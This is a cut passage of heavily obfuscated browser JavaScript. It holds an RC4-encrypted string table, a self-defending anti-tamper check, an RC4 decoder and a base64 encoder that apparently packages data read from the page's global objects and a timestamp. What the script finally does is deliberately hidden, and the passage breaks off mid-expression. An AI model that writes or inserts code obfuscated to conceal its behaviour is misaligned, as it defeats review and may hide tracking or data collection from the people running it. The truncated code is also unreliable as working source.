7','\x42\x6c\x64\x48\x77\x36\x54\x44\x6c\x46\x6f\x3d','\x50\x73\x4f\x6d\x49\x38\x4f\x59\x41\x6d\x6b\x3d','\x48\x55\x6f\x6c\x65\x78\x73\x3d','\x77\x36\x4e\x5a\x77\x35\x6a\x43\x6e\x54\x46\x4c','\x77\x72\x66\x44\x75\x63\x4f\x76','\x77\x35\x51\x58\x77\x35\x67\x50\x59\x4d\x4b\x52','\x44\x46\x64\x50\x77\x36\x48\x44\x67\x30\x73\x3d','\x58\x63\x4f\x53\x41\x38\x4f\x48\x46\x4d\x4f\x6f','\x77\x72\x72\x43\x67\x55\x64\x58\x77\x70\x44\x43\x73\x6b\x4e\x78\x77\x34\x30\x3d','\x51\x69\x31\x59\x77\x37\x76\x44\x69\x47\x67\x3d','\x49\x78\x6e\x43\x71\x63\x4b\x79\x53\x38\x4b\x4d\x4b\x63\x4f\x38\x46\x6e\x76\x43\x6f\x6d\x77\x3d','\x77\x71\x54\x43\x71\x58\x45\x6c\x4a\x31\x45\x3d','\x77\x36\x33\x43\x6b\x63\x4b\x4e\x64\x38\x4b\x6d\x77\x35\x44\x43\x6c\x4d\x4b\x73\x56\x63\x4f\x62\x77\x72\x34\x3d','\x4b\x4d\x4b\x2b\x77\x37\x64\x49\x4c\x73\x4f\x5a','\x54\x6c\x66\x43\x73\x4d\x4f\x7a\x64\x51\x6c\x47\x44\x4d\x4b\x45\x77\x34\x41\x2b\x58\x63\x4f\x61','\x55\x51\x46\x56\x4f\x54\x63\x57','\x77\x72\x2f\x43\x6d\x55\x39\x6c\x77\x6f\x72\x43\x71\x30\x56\x70\x77\x34\x46\x68\x77\x6f\x6b\x54\x77\x70\x33\x44\x67\x73\x4f\x63\x49\x6b\x37\x44\x6a\x73\x4f\x46\x54\x38\x4f\x4b\x77\x35\x59\x79','\x57\x4d\x4b\x5a\x41\x73\x4f\x4c\x77\x72\x33\x43\x70\x77\x3d\x3d','\x4c\x4d\x4b\x41\x61\x55\x67\x62\x77\x71\x31\x6e\x77\x34\x54\x44\x68\x63\x4b\x4e\x64\x45\x70\x36\x77\x70\x51\x56\x46\x69\x55\x62\x77\x36\x34\x30\x77\x71\x74\x31','\x77\x72\x37\x43\x6a\x6b\x74\x58\x77\x6f\x76\x43\x72\x41\x3d\x3d','\x77\x35\x62\x43\x6f\x63\x4b\x41\x61\x38\x4b\x73\x77\x35\x33\x43\x6a\x73\x4b\x31\x47\x73\x4f\x32\x77\x6f\x51\x7a\x59\x4d\x4f\x32\x77\x70\x2f\x44\x6f\x4d\x4f\x31\x77\x37\x56\x30\x77\x34\x77\x6f\x43\x57\x4d\x6d\x52\x48\x33\x43\x6c\x38\x4f\x6f\x77\x35\x73\x30','\x77\x37\x37\x44\x68\x67\x39\x54\x51\x6c\x67\x3d','\x77\x6f\x54\x43\x71\x56\x56\x42\x77\x70\x33\x43\x75\x31\x68\x74\x77\x35\x5a\x77\x77\x70\x49\x6a\x77\x6f\x44\x44\x6f\x73\x4f\x42\x4a\x55\x72\x44\x69\x4d\x4f\x31\x52\x63\x4f\x49','\x77\x70\x55\x39\x63\x79\x74\x64\x63\x63\x4f\x34\x44\x79\x68\x66\x77\x71\x59\x73\x77\x6f\x4c\x44\x68\x46\x46\x46\x77\x72\x72\x43\x6d\x4d\x4b\x32\x52\x56\x64\x37\x66\x4d\x4b\x73\x77\x71\x54\x43\x6f\x73\x4f\x57\x53\x38\x4f\x59\x77\x70\x62\x44\x71\x6c\x77\x47\x77\x34\x4d\x63\x4e\x54\x59\x3d','\x77\x72\x42\x64\x77\x35\x52\x63\x57\x63\x4b\x4a\x77\x72\x55\x70\x77\x35\x37\x43\x69\x32\x6f\x46\x4f\x63\x4b\x59\x54\x78\x41\x2b\x66\x4d\x4b\x7a\x4e\x51\x58\x43\x72\x51\x48\x44\x72\x4d\x4b\x4d\x54\x73\x4f\x56\x61\x51\x3d\x3d','\x44\x30\x52\x47\x77\x36\x50\x44\x6c\x46\x48\x43\x67\x44\x4c\x44\x6f\x63\x4b\x6a\x77\x35\x6b\x54\x77\x36\x52\x6e\x77\x35\x73\x3d','\x66\x73\x4b\x33\x50\x73\x4f\x70\x77\x6f\x58\x44\x6c\x51\x3d\x3d','\x65\x73\x4b\x74\x62\x52\x54\x44\x76\x41\x5a\x6b','\x46\x4d\x4b\x2f\x59\x30\x59\x66\x77\x71\x38\x67\x77\x34\x50\x44\x6a\x63\x4b\x6a\x53\x47\x64\x4e\x77\x71\x34\x3d','\x77\x34\x72\x43\x73\x41\x4d\x53\x77\x34\x6c\x48\x5a\x77\x3d\x3d','\x52\x58\x6a\x43\x71\x63\x4f\x42\x4f\x58\x31\x47\x77\x72\x68\x35\x55\x4d\x4f\x74\x77\x34\x38\x42\x42\x41\x3d\x3d','\x54\x63\x4b\x76\x77\x70\x55\x35\x62\x7a\x55\x3d','\x46\x6c\x62\x43\x71\x38\x4b\x6b\x55\x42\x6f\x76','\x77\x6f\x72\x43\x69\x63\x4f\x4a\x52\x78\x50\x44\x67\x73\x4f\x62\x77\x70\x4e\x35\x77\x72\x50\x44\x71\x77\x3d\x3d','\x64\x73\x4b\x33\x52\x32\x33\x43\x74\x57\x52\x68\x77\x37\x6e\x43\x72\x63\x4f\x45\x77\x70\x58\x43\x74\x38\x4b\x4a','\x61\x63\x4b\x77\x64\x68\x54\x44\x6f\x52\x6f\x3d','\x77\x72\x45\x77\x4f\x51\x3d\x3d','\x77\x6f\x66\x43\x73\x4d\x4f\x64\x5a\x38\x4f\x6c\x66\x4d\x4b\x6f\x61\x4d\x4b\x62\x77\x37\x67\x2b\x77\x70\x45\x32\x4d\x63\x4b\x75\x77\x36\x50\x44\x76\x6c\x51\x3d','\x77\x72\x44\x44\x75\x67\x7a\x43\x69\x38\x4f\x57','\x77\x71\x58\x44\x76\x41\x6b\x3d','\x77\x70\x4c\x44\x76\x38\x4f\x48\x77\x36\x76\x43\x68\x38\x4f\x77\x52\x58\x50\x44\x76\x63\x4f\x6c\x65\x46\x35\x55\x41\x42\x7a\x43\x6e\x47\x63\x3d','\x63\x4d\x4b\x39\x5a\x57\x7a\x43\x72\x6e\x39\x71\x77\x72\x59\x3d','\x77\x6f\x63\x2f\x4f\x45\x76\x44\x69\x73\x4f\x4c\x77\x70\x4e\x34\x77\x37\x6e\x44\x6a\x32\x4c\x44\x6e\x45\x54\x44\x6a\x43\x52\x57\x59\x73\x4b\x4f','\x77\x6f\x77\x6d\x4a\x31\x48\x44\x6d\x63\x4f\x5a','\x77\x6f\x56\x39\x44\x38\x4f\x31\x77\x37\x6e\x43\x6e\x58\x6f\x70','\x77\x70\x51\x46\x54\x52\x54\x43\x68\x4d\x4b\x58\x57\x38\x4f\x35\x4a\x38\x4b\x46\x4c\x69\x66\x44\x74\x73\x4b\x59\x77\x35\x55\x3d','\x43\x38\x4b\x72\x43\x73\x4b\x46\x77\x71\x50\x44\x75\x77\x3d\x3d','\x77\x37\x33\x43\x72\x53\x4e\x58\x55\x41\x3d\x3d','\x56\x38\x4f\x47\x77\x37\x63\x51\x56\x77\x48\x43\x6f\x6c\x42\x6c\x4f\x33\x72\x43\x68\x45\x63\x47\x65\x63\x4b\x49\x58\x63\x4f\x41\x4c\x73\x4b\x6e','\x77\x72\x6a\x43\x6c\x4d\x4f\x43\x64\x52\x54\x44\x67\x67\x3d\x3d','\x4b\x38\x4f\x76\x44\x63\x4b\x43\x77\x6f\x58\x44\x71\x63\x4b\x42\x47\x32\x7a\x43\x67\x51\x3d\x3d','\x77\x37\x58\x44\x6e\x78\x42\x4a\x55\x55\x72\x43\x6c\x44\x72\x44\x68\x38\x4f\x46\x77\x6f\x38\x36\x77\x72\x59\x32\x77\x36\x45\x2b\x58\x68\x67\x52\x77\x37\x30\x66\x4f\x69\x55\x3d','\x4f\x38\x4b\x6e\x77\x37\x4a\x4f\x50\x77\x3d\x3d','\x61\x33\x4c\x43\x6c\x41\x3d\x3d','\x77\x72\x48\x43\x6a\x63\x4f\x46\x59\x52\x58\x44\x6b\x4d\x4f\x5a\x77\x70\x73\x3d','\x77\x34\x6c\x44\x77\x35\x76\x43\x69\x79\x5a\x4d\x77\x71\x62\x43\x75\x78\x6a\x44\x6d\x73\x4b\x38\x46\x63\x4f\x43\x77\x70\x58\x43\x71\x30\x52\x57\x66\x44\x59\x4f\x4f\x4d\x4b\x62\x4c\x63\x4f\x65\x77\x36\x38\x58'];(function(_0x18230f,_0x2c9fc1){var _0x4fec40=function(_0x99b285){while(--_0x99b285){_0x18230f['\x70\x75\x73\x68'](_0x18230f['\x73\x68\x69\x66\x74']());}};var _0x114057=function(){var _0x213cf3={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x56acae,_0x13421c,_0x1f4058,_0x48fae5){_0x48fae5=_0x48fae5||{};var _0x2cab12=_0x13421c+'\x3d'+_0x1f4058;var _0x15d012=0x0;for(var _0x15d012=0x0,_0x4fff2b=_0x56acae['\x6c\x65\x6e\x67\x74\x68'];_0x15d012<_0x4fff2b;_0x15d012++){var _0x27db83=_0x56acae[_0x15d012];_0x2cab12+='\x3b\x20'+_0x27db83;var _0x1b8762=_0x56acae[_0x27db83];_0x56acae['\x70\x75\x73\x68'](_0x1b8762);_0x4fff2b=_0x56acae['\x6c\x65\x6e\x67\x74\x68'];if(_0x1b8762!==!![]){_0x2cab12+='\x3d'+_0x1b8762;}}_0x48fae5['\x63\x6f\x6f\x6b\x69\x65']=_0x2cab12;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x2e47e8,_0x5a3e72){_0x2e47e8=_0x2e47e8||function(_0x55b6df){return _0x55b6df;};var _0x2e281f=_0x2e47e8(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x5a3e72['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0xe6ec2a=function(_0x214e09,_0x4de96c){_0x214e09(++_0x4de96c);};_0xe6ec2a(_0x4fec40,_0x2c9fc1);return _0x2e281f?decodeURIComponent(_0x2e281f[0x1]):undefined;}};var _0x22799d=function(){var _0x3df1b0=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x3df1b0['\x74\x65\x73\x74'](_0x213cf3['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x213cf3['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x22799d;var _0x521901='';var _0x493808=_0x213cf3['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x493808){_0x213cf3['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x493808){_0x521901=_0x213cf3['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x213cf3['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x114057();}(_0x1240,0x80));var _0x0124=function(_0x18230f,_0x2c9fc1){_0x18230f=_0x18230f-0x0;var _0x4fec40=_0x1240[_0x18230f];if(_0x0124['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x2d00e3=function(){return this;};var _0x114057=_0x2d00e3();var _0x213cf3='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x114057['\x61\x74\x6f\x62']||(_0x114057['\x61\x74\x6f\x62']=function(_0x56acae){var _0x13421c=String(_0x56acae)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x1f4058=0x0,_0x48fae5,_0x2cab12,_0xa77c4f=0x0,_0x15d012='';_0x2cab12=_0x13421c['\x63\x68\x61\x72\x41\x74'](_0xa77c4f++);~_0x2cab12&&(_0x48fae5=_0x1f4058%0x4?_0x48fae5*0x40+_0x2cab12:_0x2cab12,_0x1f4058++%0x4)?_0x15d012+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x48fae5>>(-0x2*_0x1f4058&0x6)):0x0){_0x2cab12=_0x213cf3['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2cab12);}return _0x15d012;});}());var _0x4fff2b=function(_0x27db83,_0x1b8762){var _0x2e47e8=[],_0x5a3e72=0x0,_0x55b6df,_0x2e281f='',_0xe6ec2a='';_0x27db83=atob(_0x27db83);for(var _0x214e09=0x0,_0x4de96c=_0x27db83['\x6c\x65\x6e\x67\x74\x68'];_0x214e09<_0x4de96c;_0x214e09++){_0xe6ec2a+='\x25'+('\x30\x30'+_0x27db83['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x214e09)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x27db83=decodeURIComponent(_0xe6ec2a);for(var _0x22799d=0x0;_0x22799d<0x100;_0x22799d++){_0x2e47e8[_0x22799d]=_0x22799d;}for(_0x22799d=0x0;_0x22799d<0x100;_0x22799d++){_0x5a3e72=(_0x5a3e72+_0x2e47e8[_0x22799d]+_0x1b8762['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x22799d%_0x1b8762['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x55b6df=_0x2e47e8[_0x22799d];_0x2e47e8[_0x22799d]=_0x2e47e8[_0x5a3e72];_0x2e47e8[_0x5a3e72]=_0x55b6df;}_0x22799d=0x0;_0x5a3e72=0x0;for(var _0x3df1b0=0x0;_0x3df1b0<_0x27db83['\x6c\x65\x6e\x67\x74\x68'];_0x3df1b0++){_0x22799d=(_0x22799d+0x1)%0x100;_0x5a3e72=(_0x5a3e72+_0x2e47e8[_0x22799d])%0x100;_0x55b6df=_0x2e47e8[_0x22799d];_0x2e47e8[_0x22799d]=_0x2e47e8[_0x5a3e72];_0x2e47e8[_0x5a3e72]=_0x55b6df;_0x2e281f+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x27db83['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3df1b0)^_0x2e47e8[(_0x2e47e8[_0x22799d]+_0x2e47e8[_0x5a3e72])%0x100]);}return _0x2e281f;};_0x0124['\x72\x63\x34']=_0x4fff2b;_0x0124['\x64\x61\x74\x61']={};_0x0124['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x521901=_0x0124['\x64\x61\x74\x61'][_0x18230f];if(_0x521901===undefined){if(_0x0124['\x6f\x6e\x63\x65']===undefined){var _0x493808=function(_0x549cde){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x549cde;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x493808['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x3e3409=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x3e3409['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x493808['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x5214d9){if(!Boolean(~_0x5214d9)){return _0x5214d9;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x493808['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x37030c){for(var _0x4bf7bb=0x0,_0x324053=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x4bf7bb<_0x324053;_0x4bf7bb++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x324053=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x37030c(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x493808(_0x0124)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x0124['\x6f\x6e\x63\x65']=!![];}_0x4fec40=_0x0124['\x72\x63\x34'](_0x4fec40,_0x2c9fc1);_0x0124['\x64\x61\x74\x61'][_0x18230f]=_0x4fec40;}else{_0x4fec40=_0x521901;}return _0x4fec40;};(function(){var _0x1fddd2=function(){var _0x18230f=!![];return function(_0x2c9fc1,_0x4fec40){var _0x99b285=_0x18230f?function(){if(_0x4fec40){var _0x35128d=_0x4fec40['\x61\x70\x70\x6c\x79'](_0x2c9fc1,arguments);_0x4fec40=null;return _0x35128d;}}:function(){};_0x18230f=![];return _0x99b285;};}();var _0x33acd6={'\x55\x7a\x68':function _0x21ab69(_0x486a9c,_0x226853){return _0x486a9c(_0x226853);},'\x4c\x66\x78':function _0x3ac049(_0x19015b,_0x623f0a){return _0x19015b<_0x623f0a;},'\x77\x4f\x75':function _0x17017f(_0x578d19){return _0x578d19();},'\x42\x6a\x41':function _0x1eb4a5(_0x426129,_0x32d58f){return _0x426129%_0x32d58f;},'\x4c\x54\x41':function _0xf34525(_0x3582d6,_0x563a22){return _0x3582d6!==_0x563a22;},'\x47\x66\x6c':function _0x2be51b(_0x7c08b3,_0x36721e){return _0x7c08b3+_0x36721e;},'\x65\x41\x58':function _0x5f5db8(_0x9d7360,_0x4b937a){return _0x9d7360/_0x4b937a;},'\x41\x75\x4e':function _0x283cf0(_0x137b0e,_0x1b03da){return _0x137b0e(_0x1b03da);},'\x47\x76\x55':function _0x593fe4(_0x2992df,_0x490e76){return _0x2992df>_0x490e76;},'\x75\x71\x70':function _0x573794(_0x590e84,_0x51a376){return _0x590e84-_0x51a376;},'\x4d\x46\x79':function _0x2ae824(_0x4c4dd2,_0x22feb3){return _0x4c4dd2(_0x22feb3);},'\x54\x70\x6a':function _0x4ea845(_0x1d5ba5,_0x482a93){return _0x1d5ba5+_0x482a93;},'\x49\x4a\x46':function _0x3fa0ec(_0x1c0f7b){return _0x1c0f7b();},'\x4f\x69\x72':function _0x3e2666(_0x29ac55,_0x12a9ab){return _0x29ac55===_0x12a9ab;},'\x73\x5a\x58':function _0xa6fba4(_0x3e448d,_0x320dfa){return _0x3e448d+_0x320dfa;},'\x5a\x47\x42':function _0x4f0643(_0x27ef81,_0x58c3df){return _0x27ef81+_0x58c3df;},'\x78\x78\x4f':function _0x2a3ebb(_0x1a538b,_0x4b5081){return _0x1a538b(_0x4b5081);},'\x53\x54\x62':function _0x39d15a(_0x265dc3,_0x137e56){return _0x265dc3+_0x137e56;},'\x77\x66\x55':function _0x1e995f(_0x2634b8,_0x1ad2ff){return _0x2634b8+_0x1ad2ff;},'\x61\x41\x41':function _0x4a3a39(_0x1b0d37,_0x560cfb){return _0x1b0d37(_0x560cfb);},'\x63\x67\x69':function _0x5f5134(_0x1d1568,_0x2f6a68){return _0x1d1568==_0x2f6a68;},'\x49\x6c\x61':function _0x46b10c(_0x228d5c,_0x160ff7){return _0x228d5c(_0x160ff7);},'\x4e\x66\x66':function _0x1d0d21(_0x2c76d4,_0x5cd5f1){return _0x2c76d4(_0x5cd5f1);},'\x64\x78\x54':function _0x47b16a(_0x52c83d,_0x993216){return _0x52c83d===_0x993216;},'\x69\x6d\x7a':function _0x2c5fad(_0x4e1b5b,_0x181921){return _0x4e1b5b===_0x181921;},'\x77\x5a\x4b':function _0x3a6a9d(_0x567a85,_0x1ca60c){return _0x567a85>_0x1ca60c;},'\x71\x48\x56':function _0x4952de(_0x129fda,_0x328f3a){return _0x129fda<_0x328f3a;},'\x6c\x62\x67':function _0x296a0e(_0x2a17d6,_0x4da46e){return _0x2a17d6+_0x4da46e;},'\x56\x6f\x65':function _0x29ee17(_0x115783,_0x455275){return _0x115783+_0x455275;},'\x77\x58\x73':function _0x5b14e3(_0x2e5cee,_0x178bd0){return _0x2e5cee(_0x178bd0);},'\x45\x41\x70':function _0x5a7de0(_0x3ac42f,_0x4815a0){return _0x3ac42f+_0x4815a0;},'\x4e\x6a\x7a':function _0x52d0e5(_0x35ad49,_0x1d1d4c){return _0x35ad49+_0x1d1d4c;},'\x53\x4a\x77':function _0x5d6e6e(_0xd24e3d){return _0xd24e3d();},'\x58\x6e\x77':function _0x50bafe(_0x4ffcc1,_0x4c0d75){return _0x4ffcc1(_0x4c0d75);},'\x49\x66\x52':function _0x5ec32b(_0x2ea478,_0x22bdd1){return _0x2ea478==_0x22bdd1;},'\x5a\x6c\x71':function _0x31c44d(_0x30a4dd,_0x37d67c){return _0x30a4dd==_0x37d67c;},'\x76\x4d\x41':function _0x18609a(_0xc3ab15,_0x54c82a){return _0xc3ab15(_0x54c82a);},'\x75\x70\x4e':function _0x5596c3(_0x332634,_0xd26c34){return _0x332634!==_0xd26c34;},'\x4d\x45\x63':function _0x4d9703(_0xee7b50,_0x2f1bea){return _0xee7b50(_0x2f1bea);},'\x62\x57\x4d':function _0x2893dd(_0x42820b,_0x49ad70){return _0x42820b+_0x49ad70;},'\x69\x63\x43':function _0x39d2dc(_0x47fa23){return _0x47fa23();},'\x47\x53\x75':function _0xfc9d6e(_0x4d2055,_0x17fbc8){return _0x4d2055(_0x17fbc8);},'\x42\x66\x46':function _0x490b05(_0x8d85a1,_0x4a4b70){return _0x8d85a1+_0x4a4b70;}};var _0x164edc=this[_0x0124('0x0', '\x43\x42\x21\x34')];var _0x58908f=_0x164edc[_0x0124('0x1', '\x42\x48\x5d\x23')];var _0x3de4f3='';var _0x598a4c='';if(_0x33acd6[_0x0124('0x2', '\x4f\x5a\x6c\x58')](typeof _0x164edc[_0x0124('0x3', '\x56\x35\x78\x58')],_0x0124('0x4', '\x67\x6d\x70\x48'))){_0x3de4f3=_0x164edc[_0x0124('0x5', '\x77\x61\x59\x7a')];_0x598a4c=_0x3de4f3[_0x0124('0x6', '\x28\x31\x4a\x79')];}var _0x2638ec=_0x164edc[_0x0124('0x7', '\x4a\x25\x40\x6b')];var _0x63b49f=_0x164edc[_0x0124('0x8', '\x28\x31\x4a\x79')];var _0x1eb25c=new _0x164edc[_0x0124('0x9', '\x33\x26\x46\x65')]()[_0x0124('0xa', '\x75\x23\x6f\x54')]();var _0x2229d='';function _0x2a3027(_0x14ac9b){var _0x20c11a={'\x52\x55\x70':function _0x2f498e(_0x1e2e5c,_0x36e7d4){return _0x1e2e5c|_0x36e7d4;},'\x79\x53\x66':function _0x30200f(_0x1fbade,_0x36e9c9){return _0x1fbade<<_0x36e9c9;},'\x4b\x43\x44':function _0x2e9924(_0x184462,_0x4f5ab2){return _0x184462&_0x4f5ab2;},'\x41\x49\x75':function _0x43268b(_0x516dbf,_0x5920e7){return _0x516dbf>>_0x5920e7;},'\x6f\x4e\x57':function _0x27734b(_0x1d57d3,_0x1e7a36){return _0x1d57d3<<_0x1e7a36;},'\x48\x5a\x57':function _0x9ddeb5(_0x167436,_0x57053b){return _0x167436&_0x57053b;},'\x78\x68\x4a':function _0x2f805d(_0x54d5c2,_0x418ec0){return _0x54d5c2==_0x418ec0;},'\x66\x45\x6c':function _0x22f51b(_0x3ee4ab,_0x440640){return _0x3ee4ab>>_0x440640;},'\x49\x67\x45':function _0x3e91d0(_0x21eac9,_0x3be12c){return _0x21eac9<<_0x3be12c;},'\x75\x49\x76':function _0xbf7af6(_0x226858,_0x1d1a5b){return _0x226858&_0x1d1a5b;},'\x6b\x46\x53':function _0x3ee070(_0x18731a,_0x6734b0){return _0x18731a|_0x6734b0;},'\x43\x52\x58':function _0x16a7f6(_0x37816d,_0x4bb37d){return _0x37816d<<_0x4bb37d;},'\x6e\x70\x69':function _0x3276a6(_0x279fbe,_0x10b16d){return _0x279fbe>>_0x10b16d;},'\x48\x79\x46':function _0x3ab936(_0x848a90,_0x3bca73){return _0x848a90<<_0x3bca73;},'\x4a\x45\x45':function _0x55508a(_0x1f81bd,_0x139f37){return _0x1f81bd&_0x139f37;}};var _0x1adf38=_0x0124('0xb', '\x64\x67\x37\x73')[_0x0124('0xc', '\x2a\x48\x59\x76')]('\x7c'),_0x375a9c=0x0;while(!![]){switch(_0x1adf38[_0x375a9c++]){case'\x30':return _0x2ffc6f;continue;case'\x31':var _0x2ffc6f,_0x76370a,_0x5359db;continue;case'\x32':_0x5359db=_0x14ac9b[_0x0124('0xd', '\x6b\x54\x58\x6e')];continue;case'\x33':_0x2ffc6f='';continue;case'\x34':var _0x1da894=_0x0124('0xe', '\x43\x42\x21\x34');continue;case'\x35':_0x76370a=0x0;continue;case'\x36':var _0x297433,_0x543ef4,_0x743b94;continue;case'\x37':while(_0x76370a<_0x5359db){var _0x347cb0=_0x0124('0xf', '\x28\x44\x6f\x76')[_0x0124('0x10', '\x43\x42\x21\x34')]('\x7c'),_0x47327e=0x0;while(!![]){switch(_0x347cb0[_0x47327e++]){case'\x30':_0x2ffc6f+=_0x1da894[_0x0124('0x11', '\x39\x6f\x68\x76')](_0x20c11a[_0x0124('0x12', '\x56\x35\x78\x58')](_0x20c11a[_0x0124('0x13', '\x63\x29\x5b\x40')](_0x20c11a[_0x0124('0x14', '\x33\x5d\x68\x53')](_0x543ef4,0xf),0x2),_0x20c11a[_0x0124('0x15', '\x74\x78\x57\x28')](_0x20c11a[_0x0124('0x16', '\x39\x51\x76\x5d')](_0x743b94,0xc0),0x6)));continue;case'\x31':_0x2ffc6f+=_0x1da894[_0x0124('0x17', '\x4a\x25\x40\x6b')](_0x20c11a[_0x0124('0x15', '\x74\x78\x57\x28')](_0x297433,0x2));continue;case'\x32':_0x2ffc6f+=_0x1da894[_0x0124('0x18', '\x28\x49\x44\x21')](_0x20c11a[_0x0124('0x19', '\x28\x49\x44\x21')](_0x20c11a[_0x0124('0x1a', '\x4c\x35\x6a\x71')](_0x20c11a[_0x0124('0x1b', '\x73\x46\x5d\x62')](_0x297433,0x3),0x4),_0x20c11a[_0x0124('0x1c', '\x56\x74\x54\x58')](_0x20c11a[_0x0124('0x1d', '\x29\x4c\x56\x52')](_0x543ef4,0xf0),0x4)));continue;case'\x33':_0x2ffc6f+=_0x1da894[_0x0124('0x1e', '\x33\x56\x2a\x68')](_0x20c11a[_0x0124('0x1f', '\x52\x33\x5a\x65')](_0x743b94,0x3f));continue;case'\x34':_0x743b94=_0x14ac9b[_0x0124('0x20', '\x32\x33\x59\x59')](_0x76370a++);continue;case'\x35':_0x543ef4=_0x14ac9b[_0x0124('0x21', '\x2a\x48\x59\x76')](_0x76370a++);continue;case'\x36':if(_0x20c11a[_0x0124('0x22', '\x56\x35\x78\x58')](_0x76370a,_0x5359db)){_0x2ffc6f+=_0x1da894[_0x0124('0x23', '\x23\x76\x50\x4e')](_0x20c11a[_0x0124('0x24', '\x6d\x4b\x59\x64')](_0x297433,0x2));_0x2ffc6f+=_0x1da894[_0x0124('0x25', '\x5b\x4a\x77\x47')](_0x20c11a[_0x0124('0x26', '\x23\x76\x50\x4e')](_0x20c11a[_0x0124('0x27', '\x5b\x4a\x77\x47')](_0x297433,0x3),0x4));_0x2ffc6f+='\x3d\x3d';break;}continue;case'\x37':if(_0x20c11a[_0x0124('0x28', '\x78\x21\x5e\x30')](_0x76370a,_0x5359db)){_0x2ffc6f+=_0x1da894[_0x0124('0x29', '\x5a\x4e\x5b\x42')](_0x20c11a[_0x0124('0x2a', '\x55\x69\x6b\x6e')](_0x297433,0x2));_0x2ffc6f+=_0x1da894[_0x0124('0x2b', '\x55\x69\x6b\x6e')](_0x20c11a[_0x0124('0x2c', '\x28\x49\x44\x21')](_0x20c11a[_0x0124('0x2d', '\x56\x74\x54\x58')](_0x20c11a[_0x0124('0x2e', '\x42\x48\x5d\x23')](_0x297433,0x3),0x4),_0x20c11a[_0x0124('0x2f', '\x48\x6f\x6f\x26')](_0x20c11a[_0x0124('0x30', 